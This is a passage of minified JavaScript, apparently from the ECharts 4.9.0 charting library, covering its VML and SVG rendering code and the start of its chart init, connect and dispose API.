t&&t.tagName&&"IMG"===t.tagName.toUpperCase()}(o)){var a=o.src;if(a===this._imageSrc)e=this._imageWidth,i=this._imageHeight;else{var r=o.runtimeStyle,s=r.width,l=r.height;r.width="auto",r.height="auto",e=o.width,i=o.height,r.width=s,r.height=l,this._imageSrc=a,this._imageWidth=e,this._imageHeight=i}o=a}else o===this._imageSrc&&(e=this._imageWidth,i=this._imageHeight);if(o){var u=n.x||0,h=n.y||0,c=n.width,d=n.height,f=n.sWidth,p=n.sHeight,g=n.sx||0,m=n.sy||0,v=f&&p,y=this._vmlEl;y||(y=$C.createElement("div"),hL(y),this._vmlEl=y);var x,_=y.style,w=!1,b=1,S=1;if(this.transform&&(b=eL((x=this.transform)[0]*x[0]+x[1]*x[1]),S=eL(x[2]*x[2]+x[3]*x[3]),w=x[1]||x[2]),w){var M=[u,h],I=[u+c,h],T=[u,h+d],A=[u+c,h+d];_t(M,M,x),_t(I,I,x),_t(T,T,x),_t(A,A,x);var D=aL(M[0],I[0],T[0],A[0]),C=aL(M[1],I[1],T[1],A[1]),L=[];L.push("M11=",x[0]/b,rL,"M12=",x[2]/S,rL,"M21=",x[1]/b,rL,"M22=",x[3]/S,rL,"Dx=",tL(u*b+x[4]),rL,"Dy=",tL(h*S+x[5])),_.padding="0 "+tL(D)+"px "+tL(C)+"px 0",_.filter=sL+".Matrix("+L.join("")+", SizingMethod=clip)"}else x&&(u=u*b+x[4],h=h*S+x[5]),_.filter="",_.left=tL(u)+"px",_.top=tL(h)+"px";var k=this._imageEl,P=this._cropEl;k||(k=$C.createElement("div"),this._imageEl=k);var N=k.style;if(v){if(e&&i)N.width=tL(b*e*c/f)+"px",N.height=tL(S*i*d/p)+"px";else{var O=new Image,R=this;O.onload=function(){O.onload=null,i=O.height,N.width=tL(b*(e=O.width)*c/f)+"px",N.height=tL(S*i*d/p)+"px",R._imageWidth=e,R._imageHeight=i,R._imageSrc=o},O.src=o}P||((P=$C.createElement("div")).style.overflow="hidden",this._cropEl=P);var z=P.style;z.width=tL((c+g*c/f)*b),z.height=tL((d+m*d/p)*S),z.filter=sL+".Matrix(Dx="+-g*c/f*b+",Dy="+-m*d/p*S+")",P.parentNode||y.appendChild(P),k.parentNode!==P&&P.appendChild(k)}else N.width=tL(b*c)+"px",N.height=tL(S*d)+"px",y.appendChild(k),P&&P.parentNode&&(y.removeChild(P),this._cropEl=null);var E="",B=n.opacity;B<1&&(E+=".Alpha(opacity="+tL(100*B)+") "),N.filter=E+=sL+".AlphaImageLoader(src="+o+", SizingMethod=scale)",y.style.zIndex=pL(this.zlevel,this.z,this.z2),dL(t,y),null!=n.text&&this.drawRectText(t,this.getBoundingRect())}},Fn.prototype.onRemove=function(t){fL(t,this._vmlEl),this._vmlEl=null,this._cropEl=null,this._imageEl=null,this.removeRectText(t)},Fn.prototype.onAdd=function(t){dL(t,this._vmlEl),this.appendRectText(t)};var xL,_L="normal",wL={},bL=0,SL=document.createElement("div");tn.measureText=function(t,e){var i=$C;xL||((xL=i.createElement("div")).style.cssText="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;",$C.body.appendChild(xL));try{xL.style.font=e}catch(t){}return xL.innerHTML="",xL.appendChild(i.createTextNode(t)),{width:xL.offsetWidth}};for(var ML=new wi,IL=function(t,e,i,n){var o=this.style;this.__dirty&&Sn(o);var a=o.text;if(null!=a&&(a+=""),a){if(o.rich){var r=fn(a,o);a=[];for(var s=0;s<r.lines.length;s++){for(var l=r.lines[s].tokens,u=[],h=0;h<l.length;h++)u.push(l[h].text);a.push(u.join(""))}a=a.join("\n")}var c,d,f=o.textAlign,p=o.textVerticalAlign,g=function(t){var e=wL[t];if(!e){100<bL&&(bL=0,wL={});var i,n=SL.style;try{n.font=t,i=n.fontFamily.split(",")[0]}catch(t){}e={style:n.fontStyle||_L,variant:n.fontVariant||_L,weight:n.fontWeight||_L,size:0|parseFloat(n.fontSize||12),family:i||"Microsoft YaHei"},wL[t]=e,bL++}return e}(o.font),m=g.style+" "+g.variant+" "+g.weight+" "+g.size+'px "'+g.family+'"';i=i||nn(a,m,f,p,o.textPadding,o.textLineHeight);var v=this.transform;if(v&&!n&&(ML.copy(e),ML.applyTransform(v),e=ML),n)c=e.x,d=e.y;else{var y=o.textPosition;if(y instanceof Array)c=e.x+gL(y[0],e.width),d=e.y+gL(y[1],e.height),f=f||"left";else{var x=this.calculateTextPosition?this.calculateTextPosition({},o,e):rn({},o,e);c=x.x,d=x.y,f=f||x.textAlign,p=p||x.textVerticalAlign}}c=on(c,i.width,f),d=an(d,i.height,p),d+=i.height/2;var _,w,b,S=JC,M=this._textVmlEl;M?w=(_=(b=M.firstChild).nextSibling).nextSibling:(M=S("line"),_=S("path"),w=S("textpath"),b=S("skew"),w.style["v-text-align"]="left",hL(M),_.textpathok=!0,w.on=!0,M.from="0 0",M.to="1000 0.05",dL(M,b),dL(M,_),dL(M,w),this._textVmlEl=M);var I=[c,d],T=M.style;v&&n?(_t(I,I,v),b.on=!0,b.matrix=v[0].toFixed(3)+rL+v[2].toFixed(3)+rL+v[1].toFixed(3)+rL+v[3].toFixed(3)+",0,0",b.offset=(tL(I[0])||0)+","+(tL(I[1])||0),b.origin="0 0",T.left="0px",T.top="0px"):(b.on=!1,T.left=tL(c)+"px",T.top=tL(d)+"px"),w.string=function(t){return String(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;")}(a);try{w.style.font=m}catch(t){}vL(M,"fill",{fill:o.textFill,opacity:o.opacity},this),vL(M,"stroke",{stroke:o.textStroke,opacity:o.opacity,lineDash:o.lineDash||null},this),M.style.zIndex=pL(this.zlevel,this.z,this.z2),dL(t,M)}},TL=function(t){fL(t,this._textVmlEl),this._textVmlEl=null},AL=function(t){dL(t,this._textVmlEl)},DL=[Bn,Gn,Fn,ur,Tr],CL=0;CL<DL.length;CL++){var LL=DL[CL].prototype;LL.drawRectText=IL,LL.removeRectText=TL,LL.appendRectText=AL}Tr.prototype.brushVML=function(t){var e=this.style;null!=e.text?this.drawRectText(t,{x:e.x||0,y:e.y||0,width:0,height:0},this.getBoundingRect(),!0):this.removeRectText(t)},Tr.prototype.onRemove=function(t){this.removeRectText(t)},Tr.prototype.onAdd=function(t){this.appendRectText(t)}}function kL(t){return parseInt(t,10)}function PL(t,e){!function(){if(!KC&&$C){KC=!0;var t=$C.styleSheets;t.length<31?$C.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}(),this.root=t,this.storage=e;var i=document.createElement("div"),n=document.createElement("div");i.style.cssText="display:inline-block;overflow:hidden;position:relative;width:300px;height:150px;",n.style.cssText="position:absolute;left:0;top:0;",t.appendChild(i),this._vmlRoot=n,this._vmlViewport=i,this.resize();var o=e.delFromStorage,a=e.addToStorage;e.delFromStorage=function(t){o.call(e,t),t&&t.onRemove&&t.onRemove(n)},e.addToStorage=function(t){t.onAdd&&t.onAdd(n),a.call(e,t)},this._firstPaint=!0}function NL(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}PL.prototype={constructor:PL,getType:function(){return"vml"},getViewportRoot:function(){return this._vmlViewport},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0,!0);this._paintList(t)},_paintList:function(t){for(var e=this._vmlRoot,i=0;i<t.length;i++){var n=t[i];n.invisible||n.ignore?(n.__alreadyNotVisible||n.onRemove(e),n.__alreadyNotVisible=!0):(n.__alreadyNotVisible&&n.onAdd(e),n.__alreadyNotVisible=!1,n.__dirty&&(n.beforeBrush&&n.beforeBrush(),(n.brushVML||n.brush).call(n,e),n.afterBrush&&n.afterBrush())),n.__dirty=!1}this._firstPaint&&(this._vmlViewport.appendChild(e),this._firstPaint=!1)},resize:function(t,e){if(t=null==t?this._getWidth():t,e=null==e?this._getHeight():e,this._width!==t||this._height!==e){this._width=t,this._height=e;var i=this._vmlViewport.style;i.width=t+"px",i.height=e+"px"}},dispose:function(){this.root.innerHTML="",this._vmlRoot=this._vmlViewport=this.storage=null},getWidth:function(){return this._width},getHeight:function(){return this._height},clear:function(){this._vmlViewport&&this.root.removeChild(this._vmlViewport)},_getWidth:function(){var t=this.root,e=t.currentStyle;return(t.clientWidth||kL(e.width))-kL(e.paddingLeft)-kL(e.paddingRight)|0},_getHeight:function(){var t=this.root,e=t.currentStyle;return(t.clientHeight||kL(e.height))-kL(e.paddingTop)-kL(e.paddingBottom)|0}},A(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","toDataURL","pathToImage"],(function(t){PL.prototype[t]=function(){}})),xo("vml",PL);var OL=Ha.CMD,RL=Array.prototype.join,zL="none",EL=Math.round,BL=Math.sin,VL=Math.cos,GL=Math.PI,FL=2*Math.PI,WL=180/GL;function HL(t){return EL(1e4*t)/1e4}function ZL(t){return t<1e-4&&-1e-4<t}function UL(t,e){e&&XL(t,"transform","matrix("+RL.call(e,",")+")")}function XL(t,e,i){i&&("linear"===i.type||"radial"===i.type)||t.setAttribute(e,i)}function jL(t,e,i,n){if(function(t,e){var i=e?t.textFill:t.fill;return null!=i&&i!==zL}(e,i)){var o=i?e.textFill:e.fill;XL(t,"fill",o="transparent"===o?zL:o),XL(t,"fill-opacity",null!=e.fillOpacity?e.fillOpacity*e.opacity:e.opacity)}else XL(t,"fill",zL);if(function(t,e){var i=e?t.textStroke:t.stroke;return null!=i&&i!==zL}(e,i)){var a=i?e.textStroke:e.stroke;XL(t,"stroke",a="transparent"===a?zL:a),XL(t,"stroke-width",(i?e.textStrokeWidth:e.lineWidth)/(!i&&e.strokeNoScale?n.getLineScale():1)),XL(t,"paint-order",i?"stroke":"fill"),XL(t,"stroke-opacity",null!=e.strokeOpacity?e.strokeOpacity:e.opacity),e.lineDash?(XL(t,"stroke-dasharray",e.lineDash.join(",")),XL(t,"stroke-dashoffset",EL(e.lineDashOffset||0))):XL(t,"stroke-dasharray",""),e.lineCap&&XL(t,"stroke-linecap",e.lineCap),e.lineJoin&&XL(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&XL(t,"stroke-miterlimit",e.miterLimit)}else XL(t,"stroke",zL)}var YL={brush:function(t){var e=t.style,i=t.__svgEl;i||(i=NL("path"),t.__svgEl=i),t.path||t.createPathProxy();var n=t.path;if(t.__dirtyPath){n.beginPath(),n.subPixelOptimize=!1,t.buildPath(n,t.shape),t.__dirtyPath=!1;var o=function(t){for(var e=[],i=t.data,n=t.len(),o=0;o<n;){var a="",r=0;switch(i[o++]){case OL.M:a="M",r=2;break;case OL.L:a="L",r=2;break;case OL.Q:a="Q",r=4;break;case OL.C:a="C",r=6;break;case OL.A:var s=i[o++],l=i[o++],u=i[o++],h=i[o++],c=i[o++],d=i[o++],f=i[o++],p=i[o++],g=Math.abs(d),m=ZL(g-FL)||(p?FL<=d:FL<=-d),v=0<d?d%FL:d%FL+FL,y=!1;y=!!m||!ZL(g)&&GL<=v==!!p;var x=HL(s+u*VL(c)),_=HL(l+h*BL(c));m&&(d=p?FL-1e-4:1e-4-FL,y=!0,9===o&&e.push("M",x,_));var w=HL(s+u*VL(c+d)),b=HL(l+h*BL(c+d));e.push("A",HL(u),HL(h),EL(f*WL),+y,+p,w,b);break;case OL.Z:a="Z";break;case OL.R:w=HL(i[o++]),b=HL(i[o++]);var S=HL(i[o++]),M=HL(i[o++]);e.push("M",w,b,"L",w+S,b,"L",w+S,b+M,"L",w,b+M,"L",w,b)}a&&e.push(a);for(var I=0;I<r;I++)e.push(HL(i[o++]))}return e.join(" ")}(n);o.indexOf("NaN")<0&&XL(i,"d",o)}jL(i,e,!1,t),UL(i,t.transform),null!=e.text?ek(t,t.getBoundingRect()):nk(t)}},qL={brush:function(t){var e=t.style,i=e.image;if(i instanceof HTMLImageElement&&(i=i.src),i){var n=e.x||0,o=e.y||0,a=e.width,r=e.height,s=t.__svgEl;s||(s=NL("image"),t.__svgEl=s),i!==t.__imageSrc&&(function(t,e,i){t.setAttributeNS("http://www.w3.org/1999/xlink","href",i)}(s,0,i),t.__imageSrc=i),XL(s,"width",a),XL(s,"height",r),XL(s,"x",n),XL(s,"y",o),UL(s,t.transform),null!=e.text?ek(t,t.getBoundingRect()):nk(t)}}},KL={},$L=new wi,JL={},QL=[],tk={left:"start",right:"end",center:"middle",middle:"middle"},ek=function(t,e){var i=t.style,n=t.transform,o=t instanceof Tr||i.transformText;t.__dirty&&Sn(i);var a=i.text;if(null!=a&&(a+=""),En(a,i)){null==a&&(a=""),!o&&n&&($L.copy(e),$L.applyTransform(n),e=$L);var r=t.__textSvgEl;r||(r=NL("text"),t.__textSvgEl=r);var s=r.style,l=i.font||Qi,u=r.__computedFont;l!==r.__styleFont&&(s.font=r.__styleFont=l,u=r.__computedFont=s.font);var h=i.textPadding,c=t.__textCotentBlock;c&&!t.__dirtyText||(c=t.__textCotentBlock=dn(a,u,h,i.textLineHeight,i.truncate));var d=c.outerHeight,f=c.lineHeight;kn(JL,t,i,e);var p=JL.baseX,g=JL.baseY,m=JL.textAlign||"left",v=JL.textVerticalAlign;!function(t,e,i,n,o,a,r){ne(QL),e&&i&&oe(QL,i);var s=n.textRotation;if(o&&s){var l=n.textOrigin;"center"===l?(a=o.width/2+o.x,r=o.height/2+o.y):l&&(a=l[0]+o.x,r=l[1]+o.y),QL[4]-=a,QL[5]-=r,se(QL,QL,s),QL[4]+=a,QL[5]+=r}UL(t,QL)}(r,o,n,i,e,p,g);var y=p,x=an(g,d,v);h&&(y=function(t,e,i){return"right"===e?t-i[1]:"center"===e?t+i[3]/2-i[1]/2:t+i[3]}(p,m,h),x+=h[0]),x+=f/2,jL(r,i,!0,t);var _=c.canCacheByTextString,w=t.__tspanList||(t.__tspanList=[]),b=w.length;if(_&&t.__canCacheByTextString&&t.__text===a){if(t.__dirtyText&&b)for(var S=0;S<b;++S)ik(w[S],m,y,x+S*f)}else{t.__text=a,t.__canCacheByTextString=_;var M=c.lines,I=M.length;for(S=0;S<I;S++){var T=w[S],A=M[S];T?T.__zrText!==A&&(T.innerHTML="",T.appendChild(document.createTextNode(A))):(T=w[S]=NL("tspan"),r.appendChild(T),T.appendChild(document.createTextNode(A))),ik(T,m,y,x+S*f)}if(I<b){for(;S<b;S++)r.removeChild(w[S]);w.length=I}}}};function ik(t,e,i,n){XL(t,"dominant-baseline","middle"),XL(t,"text-anchor",tk[e]),XL(t,"x",i),XL(t,"y",n)}function nk(t){t&&t.__textSvgEl&&(t.__textSvgEl.parentNode&&t.__textSvgEl.parentNode.removeChild(t.__textSvgEl),t.__textSvgEl=null,t.__tspanList=[],t.__text=null)}function ok(){}function ak(t,e){for(var i=0,n=e.length,o=0,a=0;i<n;i++){var r=e[i];if(r.removed){for(s=[],l=a;l<a+r.count;l++)s.push(l);r.indices=s,a+=r.count}else{for(var s=[],l=o;l<o+r.count;l++)s.push(l);r.indices=s,o+=r.count,r.added||(a+=r.count)}}return e}KL.drawRectText=ek,KL.brush=function(t){null!=t.style.text?ek(t,!1):nk(t)},ok.prototype={diff:function(t,e,i){this.equals=i=i||function(t,e){return t===e};var n=this;t=t.slice();var o=(e=e.slice()).length,a=t.length,r=1,s=o+a,l=[{newPos:-1,components:[]}],u=this.extractCommon(l[0],e,t,0);if(l[0].newPos+1>=o&&a<=u+1){for(var h=[],c=0;c<e.length;c++)h.push(c);return[{indices:h,count:e.length}]}function d(){for(var i=-1*r;i<=r;i+=2){var s,u=l[i-1],h=l[i+1],c=(h?h.newPos:0)-i;u&&(l[i-1]=void 0);var d=u&&u.newPos+1<o,f=h&&0<=c&&c<a;if(d||f){if(!d||f&&u.newPos<h.newPos?(s={newPos:(p=h).newPos,components:p.components.slice(0)},n.pushComponent(s.components,void 0,!0)):((s=u).newPos++,n.pushComponent(s.components,!0,void 0)),c=n.extractCommon(s,e,t,i),s.newPos+1>=o&&a<=c+1)return ak(0,s.components);l[i]=s}else l[i]=void 0}var p;r++}for(;r<=s;){var f=d();if(f)return f}},pushComponent:function(t,e,i){var n=t[t.length-1];n&&n.added===e&&n.removed===i?t[t.length-1]={count:n.count+1,added:e,removed:i}:t.push({count:1,added:e,removed:i})},extractCommon:function(t,e,i,n){for(var o=e.length,a=i.length,r=t.newPos,s=r-n,l=0;r+1<o&&s+1<a&&this.equals(e[r+1],i[s+1]);)r++,s++,l++;return l&&t.components.push({count:l}),t.newPos=r,s},tokenize:function(t){return t.slice()},join:function(t){return t.slice()}};var rk=new ok;function sk(t,e,i,n,o){this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof i?[i]:i,this._markLabel=n,this._domName=o||"_dom",this.nextId=0}function lk(t,e){sk.call(this,t,e,["linearGradient","radialGradient"],"__gradient_in_use__")}function uk(t,e){sk.call(this,t,e,"clipPath","__clippath_in_use__")}function hk(t,e){sk.call(this,t,e,["filter"],"__filter_in_use__","_shadowDom")}function ck(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY||t.textShadowBlur||t.textShadowOffsetX||t.textShadowOffsetY)}function dk(t){return parseInt(t,10)}function fk(t,e){return e&&t&&e.parentNode!==t}function pk(t,e,i){if(fk(t,e)&&i){var n=i.nextSibling;n?t.insertBefore(e,n):t.appendChild(e)}}function gk(t,e){if(fk(t,e)){var i=t.firstChild;i?t.insertBefore(e,i):t.appendChild(e)}}function mk(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function vk(t){return t.__textSvgEl}function yk(t){return t.__svgEl}function xk(t,e,i,n){this.root=t,this.storage=e,this._opts=i=x({},i||{});var o=NL("svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg"),o.setAttribute("version","1.1"),o.setAttribute("baseProfile","full"),o.style.cssText="user-select:none;position:absolute;left:0;top:0;";var a=NL("g");o.appendChild(a);var r=NL("g");o.appendChild(r),this.gradientManager=new lk(n,r),this.clipPathManager=new uk(n,r),this.shadowManager=new hk(n,r);var s=document.createElement("div");s.style.cssText="overflow:hidden;position:relative",this._svgDom=o,this._svgRoot=r,this._backgroundRoot=a,this._viewport=s,t.appendChild(s),s.appendChild(o),this.resize(i.width,i.height),this._visibleList=[]}sk.prototype.createElement=NL,sk.prototype.getDefs=function(t){var e=this._svgRoot,i=this._svgRoot.getElementsByTagName("defs");return 0===i.length?t?((i=e.insertBefore(this.createElement("defs"),e.firstChild)).contains||(i.contains=function(t){var e=i.children;if(!e)return!1;for(var n=e.length-1;0<=n;--n)if(e[n]===t)return!0;return!1}),i):null:i[0]},sk.prototype.update=function(t,e){if(t){var i=this.getDefs(!1);if(t[this._domName]&&i.contains(t[this._domName]))"function"==typeof e&&e(t);else{var n=this.add(t);n&&(t[this._domName]=n)}}},sk.prototype.addDom=function(t){this.getDefs(!0).appendChild(t)},sk.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},sk.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return A(this._tagNames,(function(i){var n=t.getElementsByTagName(i);e=e.concat([].slice.call(n))})),e},sk.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;A(t,(function(t){t[e._markLabel]="0"}))},sk.prototype.markUsed=function(t){t&&(t[this._markLabel]="1")},sk.prototype.removeUnused=function(){var t=this.getDefs(!1);if(t){var e=this.getDoms(),i=this;A(e,(function(e){"1"!==e[i._markLabel]&&t.removeChild(e)}))}},sk.prototype.getSvgProxy=function(t){return t instanceof ur?YL:t instanceof Fn?qL:t instanceof Tr?KL:YL},sk.prototype.getTextSvgElement=function(t){return t.__textSvgEl},sk.prototype.getSvgElement=function(t){return t.__svgEl},M(lk,sk),lk.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var i=this;A(["fill","stroke"],(function(n){if(e.style[n]&&("linear"===e.style[n].type||"radial"===e.style[n].type)){var o,a=e.style[n],r=i.getDefs(!0);a._dom?(o=a._dom,r.contains(a._dom)||i.addDom(o)):o=i.add(a),i.markUsed(e);var s=o.getAttribute("id");t.setAttribute(n,"url(#"+s+")")}}))}},lk.prototype.add=function(t){var e;if("linear"===t.type)e=this.createElement("linearGradient");else{if("radial"!==t.type)return null;e=this.createElement("radialGradient")}return t.id=t.id||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-gradient-"+t.id),this.updateDom(t,e),this.addDom(e),e},lk.prototype.update=function(t){var e=this;sk.prototype.update.call(this,t,(function(){var i=t.type,n=t._dom.tagName;"linear"===i&&"linearGradient"===n||"radial"===i&&"radialGradient"===n?e.updateDom(t,t._dom):(e.removeDom(t),e.add(t))}))},lk.prototype.updateDom=function(t,e){if("linear"===t.type)e.setAttribute("x1",t.x),e.setAttribute("y1",t.y),e.setAttribute("x2",t.x2),e.setAttribute("y2",t.y2);else{if("radial"!==t.type)return;e.setAttribute("cx",t.x),e.setAttribute("cy",t.y),e.setAttribute("r",t.r)}e.setAttribute("gradientUnits",t.global?"userSpaceOnUse":"objectBoundingBox"),e.innerHTML="";for(var i=t.colorStops,n=0,o=i.length;n<o;++n){var a=this.createElement("stop");a.setAttribute("offset",100*i[n].offset+"%");var r=i[n].color;if(-1<r.indexOf("rgba")){var s=Be(r)[3],l=Fe(r);a.setAttribute("stop-color","#"+l),a.setAttribute("stop-opacity",s)}else a.setAttribute("stop-color",i[n].color);e.appendChild(a)}t._dom=e},lk.prototype.markUsed=function(t){if(t.style){var e=t.style.fill;e&&e._dom&&sk.prototype.markUsed.call(this,e._dom),(e=t.style.stroke)&&e._dom&&sk.prototype.markUsed.call(this,e._dom)}},M(uk,sk),uk.prototype.update=function(t){var e=this.getSvgElement(t);e&&this.updateDom(e,t.__clipPaths,!1);var i=this.getTextSvgElement(t);i&&this.updateDom(i,t.__clipPaths,!0),this.markUsed(t)},uk.prototype.updateDom=function(t,e,i){if(e&&0<e.length){var n,o,a=this.getDefs(!0),r=e[0],s=i?"_textDom":"_dom";r[s]?(o=r[s].getAttribute("id"),a.contains(n=r[s])||a.appendChild(n)):(o="zr"+this._zrId+"-clip-"+this.nextId,++this.nextId,(n=this.createElement("clipPath")).setAttribute("id",o),a.appendChild(n),r[s]=n);var l=this.getSvgProxy(r);if(r.transform&&r.parent.invTransform&&!i){var u=Array.prototype.slice.call(r.transform);ae(r.transform,r.parent.invTransform,r.transform),l.brush(r),r.transform=u}else l.brush(r);var h=this.getSvgElement(r);n.innerHTML="",n.appendChild(h.cloneNode()),t.setAttribute("clip-path","url(#"+o+")"),1<e.length&&this.updateDom(n,e.slice(1),i)}else t&&t.setAttribute("clip-path","none")},uk.prototype.markUsed=function(t){var e=this;t.__clipPaths&&A(t.__clipPaths,(function(t){t._dom&&sk.prototype.markUsed.call(e,t._dom),t._textDom&&sk.prototype.markUsed.call(e,t._textDom)}))},M(hk,sk),hk.prototype.addWithoutUpdate=function(t,e){if(e&&ck(e.style)){var i;e._shadowDom?(i=e._shadowDom,this.getDefs(!0).contains(e._shadowDom)||this.addDom(i)):i=this.add(e),this.markUsed(e);var n=i.getAttribute("id");t.style.filter="url(#"+n+")"}},hk.prototype.add=function(t){var e=this.createElement("filter");return t._shadowDomId=t._shadowDomId||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-shadow-"+t._shadowDomId),this.updateDom(t,e),this.addDom(e),e},hk.prototype.update=function(t,e){if(ck(e.style)){var i=this;sk.prototype.update.call(this,e,(function(){i.updateDom(e,e._shadowDom)}))}else this.remove(t,e)},hk.prototype.remove=function(t,e){null!=e._shadowDomId&&(this.removeDom(t),t.style.filter="")},hk.prototype.updateDom=function(t,e){var i=e.getElementsByTagName("feDropShadow");i=0===i.length?this.createElement("feDropShadow"):i[0];var n,o,a,r,s=t.style,l=t.scale&&t.scale[0]||1,u=t.scale&&t.scale[1]||1;if(s.shadowBlur||s.shadowOffsetX||s.shadowOffsetY)n=s.shadowOffsetX||0,o=s.shadowOffsetY||0,a=s.shadowBlur,r=s.shadowColor;else{if(!s.textShadowBlur)return void this.removeDom(e,s);n=s.textShadowOffsetX||0,o=s.textShadowOffsetY||0,a=s.textShadowBlur,r=s.textShadowColor}i.setAttribute("dx",n/l),i.setAttribute("dy",o/u),i.setAttribute("flood-color",r),i.setAttribute("stdDeviation",a/2/l+" "+a/2/u),e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width",Math.ceil(a/2*200)+"%"),e.setAttribute("height",Math.ceil(a/2*200)+"%"),e.appendChild(i),t._shadowDom=e},hk.prototype.markUsed=function(t){t._shadowDom&&sk.prototype.markUsed.call(this,t._shadowDom)},xk.prototype={constructor:xk,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=NL("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,i,n=this._svgRoot,o=this._visibleList,a=t.length,r=[];for(e=0;e<a;e++){var s=t[e],l=(i=s)instanceof ur?YL:i instanceof Fn?qL:i instanceof Tr?KL:YL,u=yk(s)||vk(s);s.invisible||(s.__dirty&&(l&&l.brush(s),this.clipPathManager.update(s),s.style&&(this.gradientManager.update(s.style.fill),this.gradientManager.update(s.style.stroke),this.shadowManager.update(u,s)),s.__dirty=!1),r.push(s))}var h,c=function(t,e,i){return rk.diff(t,e,void 0)}(o,r);for(e=0;e<c.length;e++)if((p=c[e]).removed)for(var d=0;d<p.count;d++){u=yk(s=o[p.indices[d]]);var f=vk(s);mk(n,u),mk(n,f)}for(e=0;e<c.length;e++){var p;if((p=c[e]).added)for(d=0;d<p.count;d++)u=yk(s=r[p.indices[d]]),f=vk(s),h?pk(n,u,h):gk(n,u),u?pk(n,f,u):h?pk(n,f,h):gk(n,f),pk(n,f,u),h=f||u||h,this.gradientManager.addWithoutUpdate(u||f,s),this.shadowManager.addWithoutUpdate(u||f,s),this.clipPathManager.markUsed(s);else if(!p.removed)for(d=0;d<p.count;d++)u=yk(s=r[p.indices[d]]),f=vk(s),u=yk(s),f=vk(s),this.gradientManager.markUsed(s),this.gradientManager.addWithoutUpdate(u||f,s),this.shadowManager.markUsed(s),this.shadowManager.addWithoutUpdate(u||f,s),this.clipPathManager.markUsed(s),f&&pk(n,f,u),h=u||f||h}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=r},_getDefs:function(t){var e,i=this._svgDom;return 0!==(e=i.getElementsByTagName("defs")).length?e[0]:t?((e=i.insertBefore(NL("defs"),i.firstChild)).contains||(e.contains=function(t){var i=e.children;if(!i)return!1;for(var n=i.length-1;0<=n;--n)if(i[n]===t)return!0;return!1}),e):null},resize:function(t,e){var i=this._viewport;i.style.display="none";var n=this._opts;if(null!=t&&(n.width=t),null!=e&&(n.height=e),t=this._getSize(0),e=this._getSize(1),i.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var o=i.style;o.width=t+"px",o.height=e+"px";var a=this._svgDom;a.setAttribute("width",t),a.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,i=["width","height"][t],n=["clientWidth","clientHeight"][t],o=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[i]&&"auto"!==e[i])return parseFloat(e[i]);var r=this.root,s=document.defaultView.getComputedStyle(r);return(r[n]||dk(s[i])||dk(r.style[i]))-(dk(s[o])||0)-(dk(s[a])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},A(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){xk.prototype[t]=function(){}})),xo("svg",xk),t.version="4.9.0",t.dependencies={zrender:"4.3.2"},t.PRIORITY=nd,t.init=function(t,e,i){var n=Wd(t);if(n)return n;var o=new ud(t,e,i);return o.id="ec_"+Ed++,Rd[o.id]=o,Vo(t,Vd,o.id),function(t){var e="__connectUpdateStatus";function i(t,i){for(var n=0;n<t.length;n++)t[n][e]=i}Qc(Dd,(function(n,o){t._messageCenter.on(o,(function(n){if(zd[t.group]&&0!==t[e]){if(n&&n.escapeConnect)return;var o=t.makeActionFromEvent(n),a=[];Qc(Rd,(function(e){e!==t&&e.group===t.group&&a.push(e)})),i(a,0),Qc(a,(function(t){1!==t[e]&&t.dispatchAction(o)})),i(a,2)}}))}))}(o),o},t.connect=function(t){if(O(t)){var e=t;t=null,Qc(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+Bd++,Qc(e,(function(e){e.group=t}))}return zd[t]=!0,t},t.disConnect=Gd,t.disconnect=Fd,t.dispose=function(t){"string"==typeof t?t=Rd[t]:t instanceof ud||(t=Wd(t)),t instanceof 